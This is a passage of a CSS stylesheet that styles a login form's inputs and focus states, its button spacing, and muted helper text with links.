  border: 1px solid #ddd;
  border-radius: 8px;
  font-size: 0.95rem;
  font-family: inherit;
  transition: all 0.3s ease;
}

.login-form input:focus,
.login-form textarea:focus {
  border-color: #3b82f6;
  box-shadow: 0 0 0 3px rgba(59,130,246,0.15);
  outline: none;
}

.login-form .btn {
  margin-top: 0.5rem;
}

.muted-text {
  margin-top: 1rem;
  font-size: 0.9rem;
  color: #666;
}

.muted-text a {
  color: #3b82f6;
  text-decoration: none;
}

.muted-text a:hover {
  text-decoration: underline;
}
</file>
